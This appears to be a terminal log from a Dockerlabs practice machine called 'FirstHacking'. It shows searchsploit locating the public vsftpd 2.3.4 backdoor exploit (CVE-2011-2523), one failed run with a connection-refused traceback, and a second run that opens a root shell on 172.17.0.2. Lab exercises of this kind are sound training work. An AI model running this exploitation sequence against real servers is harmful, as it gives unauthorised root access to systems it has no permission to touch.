 192.168.1.10 Disconnected Apr 29 | 23:55 FirstHacking - 172.17.0.2
❯ cd ..
❯ searchsploit vsftpd 2.3.4
Exploit Title | Path
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
Shellcodes: No Results
❯ searchsploit -m unix/remote/49757.py
Exploit: vsftpd 2.3.4 - Backdoor Command Execution
URL: https://www.exploit-db.com/exploits/49757
Path: /usr/share/exploitdb/exploits/unix/remote/49757.py
Codes: CVE-2011-2523
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/alejandro/Desktop/alejandro/Pruebas/Dockerlabs/FirstHacking/exploits/49757.py
❯ python3 49757.py 172.17.0.2
/home/alejandro/Desktop/alejandro/Pruebas/Dockerlabs/FirstHacking/exploits/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
from telnetlib import Telnet
Traceback (most recent call last):
File "/home/alejandro/Desktop/alejandro/Pruebas/Dockerlabs/FirstHacking/exploits/49757.py", line 37, in <module>
tn2=Telnet(host, 6200)
^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/telnetlib.py", line 221, in __init__
self.open(host, port, timeout)
File "/usr/lib/python3.11/telnetlib.py", line 238, in open
self.sock = socket.create_connection((host, port), timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socket.py", line 851, in create_connection
raise exceptions[0]
File "/usr/lib/python3.11/socket.py", line 836, in create_connection
sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
❯ python3 49757.py 172.17.0.2
/home/alejandro/Desktop/alejandro/Pruebas/Dockerlabs/FirstHacking/exploits/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root